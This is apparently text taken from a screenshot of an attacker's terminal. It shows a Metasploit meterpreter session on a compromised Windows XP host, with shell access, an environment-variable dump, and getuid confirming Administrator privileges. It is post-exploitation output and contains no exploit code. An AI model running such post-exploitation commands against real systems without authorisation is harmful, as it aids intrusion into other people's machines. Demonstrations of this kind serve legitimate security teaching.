 Applications Places System
Fri Feb 15, 3:44 AM
root@Un0wn: ~
File Edit View Terminal Tabs Help
root@Un0wn: ~
root@Un0wn: ~
meterpreter >
meterpreter > shell
Process 316 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>cmd /c set
cmd /c set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=UN0WN-CCB8CFC91
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
LOGONSERVER=\\UN0WN-CCB8CFC91
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 6 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=15
PROCESSOR_REVISION=0605
ProgramFiles=C:\Program Files
PROMPT=$P$G
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
TMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
USERDOMAIN=UN0WN-CCB8CFC91
USERNAME=Administrator
USERPROFILE=C:\Documents and Settings\Administrator
windir=C:\WINDOWS
C:\Documents and Settings\Administrator\Desktop>exit
meterpreter > getuid
Server username: UN0WN-CCB8CFC91\Administrator
meterpreter > getpid
Current pid: 1728
meterpreter > Thanx for
root@Un0wn: ~
rdesktop - 192.168.21...
root@Un0wn: ~